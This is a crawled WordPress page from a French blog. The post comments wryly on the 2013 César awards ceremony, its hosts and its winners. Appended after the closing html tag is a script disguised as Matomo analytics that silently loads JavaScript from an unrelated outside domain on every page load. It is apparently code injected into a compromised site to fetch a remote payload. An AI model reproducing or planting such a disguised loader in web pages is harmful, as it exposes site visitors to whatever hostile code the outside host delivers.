

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ave-cesar-ceux-qui-tont-servi-seront-recompenses/
body_size: 4402
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ave César ceux qui t&#8217;ont mérité ou pas seront récompensés</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ave César ceux qui t&#8217;ont mérité ou pas seront récompensés Comments Feed" href="http://www.nalair.fr/index.php/nalair/ave-cesar-ceux-qui-tont-servi-seront-recompenses/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Le dégout de DSK en lisant Belle et Bête' href='http://www.nalair.fr/index.php/nalair/le-degout-de-dsk-en-lisant-belle-et-bete/' />
<link rel='next' title='Images de la semaine selon Nalair' href='http://www.nalair.fr/index.php/nalair/images-de-la-semaine-selon-nalair-17/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ave-cesar-ceux-qui-tont-servi-seront-recompenses/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=12436' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/le-degout-de-dsk-en-lisant-belle-et-bete/" rel="prev">Le dégout de DSK en lisant Belle et Bête</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/images-de-la-semaine-selon-nalair-17/" rel="next">Images de la semaine selon Nalair</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-12436">
			<h2>Ave César ceux qui t&#8217;ont mérité ou pas seront récompensés</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/Michael-Haneke.jpg"><img class="size-full wp-image-11598 aligncenter" title="Michael-Haneke" src="http://www.nalair.fr/wp-content/uploads/2012/10/Michael-Haneke.jpg" alt="" width="388" height="551" /></a></p>
<p>Comme chaque année et pour la 38e fois tout le beau linge du cinéma est présent pour une grande lessive médiatique. Les nominés n&#8217;osent pas y croire et les pourtant les jeux sont faits. Ce soir la profession va remettre les statuettes aux meilleurs des meilleurs et les autres vont regarder. La frustration est grande quand pour la 10e fois on l&#8217;a enrore raté. Mais c&#8217;est la loi pour cette soirée c&#8217;est sourire obligatoire.  Même si les Césars ne sont que pâle générique des Oscars, remis d&#8217;ici peu, en France nous nous sommes habitués à nous  en contenter.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/05/Jean-Louis-Trintignant.jpg"><img class="alignnone size-full wp-image-10495" title="_Jean--Louis-Trintignant" src="http://www.nalair.fr/wp-content/uploads/2012/05/Jean-Louis-Trintignant.jpg" alt="" width="351" height="496" /></a></p>
<p>Tout le gotha du 7e art français est sur son 31, après Cannes, c&#8217;est tout de même pas mal d&#8217;avoir un César sur son buffet. Pour Mickael Haneke cette année c&#8217;est un doublon pour Amour.  Ainsi maintenant chaque pays s&#8217;organise une petite remise de trophées pour se congratuler, faute de l&#8217;être chez ses voisins. De ce type de cérémonie il y a les habitués les favoris mais aussi les oubliés, ceux qui à force oublient même de venir se sentant exclus. Les comiques sont de ceux là, pourtant ce soir comme pour donner le change, deux d&#8217;entre eux ont été choisis, l&#8217;un pour présider l&#8217;autre pour animer. En effet Jamel Debouze  préside la 38e cérémonie alors qu&#8217;Antoine de Caunes, un vieux routier de l&#8217;académie, présente l&#8217;interminable défilé, les suspens, des cris de joies, des embrassades, des remises de prix en larmes clos par des discours souvent totalement idiots. L&#8217;émotion souvent ça fait ça. En fait c&#8217;est une cérémonie qui rase tout le monde, mais c&#8217;est bien d&#8217;y être vu, comme au vernissage de quelqu&#8217;un d&#8217;autre que l&#8217;on déteste cordialement.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/11/Azia-Higelin.jpg"><img class="size-full wp-image-11877 aligncenter" title="Azia-Higelin" src="http://www.nalair.fr/wp-content/uploads/2012/11/Azia-Higelin.jpg" alt="" width="387" height="551" /></a></p>
<p style="text-align: center;">Izia Higelin, jeune rockeuse qui joue à merveille pour son premier rôle la Mauvaise fille de Patrick Millea reçu le César du jeune espoir féminin.</p>
<p>Ce soir tout le monde il est beau tout le monde il est gentil, c&#8217;est la fête du Cinéma et pour l&#8217;occasion que d&#8217;Amour !</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/11/ben-Affllect.jpg"><img class="size-full wp-image-11689 aligncenter" title="ben-Affleck" src="http://www.nalair.fr/wp-content/uploads/2012/11/ben-Affllect.jpg" alt="" width="388" height="551" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Bien entendu Ben Afleck avec Argo grand favori  au Oscar reçoit le prix du meilleur film étranger</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/amour/" rel="tag">Amour</a>, <a href="http://www.nalair.fr/index.php/tag/antoine-de-caunes/" rel="tag">Antoine de Caunes</a>, <a href="http://www.nalair.fr/index.php/tag/argo/" rel="tag">Argo</a>, <a href="http://www.nalair.fr/index.php/tag/ben-afleck/" rel="tag">Ben Afleck</a>, <a href="http://www.nalair.fr/index.php/tag/izia-hgelin/" rel="tag">Izia Hgelin</a>, <a href="http://www.nalair.fr/index.php/tag/jamel-debouze/" rel="tag">Jamel Debouze</a>, <a href="http://www.nalair.fr/index.php/tag/jean-louis-trintignan/" rel="tag">Jean Louis Trintignan</a>, <a href="http://www.nalair.fr/index.php/tag/la-38e-ceremonie-des-cesar/" rel="tag">la 38e cérémonie des César</a>, <a href="http://www.nalair.fr/index.php/tag/mickael-haneke/" rel="tag">Mickael Haneke</a>, <a href="http://www.nalair.fr/index.php/tag/patrick-milles/" rel="tag">Patrick Milles</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Samedi 23 février 2013 à 10:55						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/cinema/" title="Voir tous les articles dans cinéma" rel="category tag">cinéma</a>, <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ave-cesar-ceux-qui-tont-servi-seront-recompenses/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ave-cesar-ceux-qui-tont-servi-seront-recompenses/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="12436" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.143 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769520773"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
